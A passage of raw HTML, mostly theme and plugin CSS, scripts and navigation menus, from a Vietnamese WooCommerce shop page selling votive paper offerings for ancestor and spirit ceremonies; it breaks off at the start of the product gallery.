rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0' id='jquery.magnific-popup-js' defer></script>
<script type='text/javascript' id='fast-comment-js-extra'>
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1691224949' id='fast-comment-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product/8491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://xuongvangma.com/?p=8491' />
<link rel="alternate" type="application/json+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fxuong-vang-ma-bo-giay-cung-vong-linh-day-du%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fxuong-vang-ma-bo-giay-cung-vong-linh-day-du%2F&#038;format=xml" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-8491 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/set-vang-ma-cung-le/">Set vàng mã cúng lễ</a><span class="breadcrumb-separator"> / </span>Xưởng Vàng Mã &#8211; Bộ Giấy Cúng Vong Linh Đầy Đủ</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8491" class="mainproduct product type-product post-8491 status-publish first instock product_cat-set-vang-ma-cung-le product_tag-bo-giay-cung-vong-linh has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
